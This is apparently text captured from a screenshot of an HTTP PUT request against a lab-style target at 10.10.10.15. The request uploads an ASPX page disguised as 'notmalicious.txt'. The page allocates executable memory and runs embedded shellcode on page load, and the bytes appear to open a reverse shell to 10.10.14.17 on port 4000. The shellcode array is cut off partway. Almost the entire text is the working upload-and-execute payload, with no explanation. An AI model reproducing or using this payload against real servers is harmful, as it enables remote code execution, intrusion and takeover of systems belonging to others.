 1 PUT /notmalicious.txt HTTP/1.1
2 Host: 10.10.10.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 2951
11
12 <%@ Page Language="C#" AutoEventWireup="true" %>
13 <%@ Import Namespace="System.IO" %>
14 <script runat="server">
15 private static Int32 MEM_COMMIT=0x1000;
16 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
17
18 [System.Runtime.InteropServices.DllImport("kernel32")]
19 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
20
21 [System.Runtime.InteropServices.DllImport("kernel32")]
22 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
23
24 protected void Page_Load(object sender, EventArgs e)
25 {
26 byte[] rl88lMZ4NrdF = new byte[354] {
27 0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x89,0xe5,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
28 0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,
29 0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x50,0x8b,0x58,0x20,0x01,0xd3,
30 0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,
31 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,
32 0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
33 0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,
34 0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x0a,0x0e,0x11,0x68,0x02,0x00,0x0f,0xa0,0x89,0xe6,
35 0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
36 0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,
37 0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,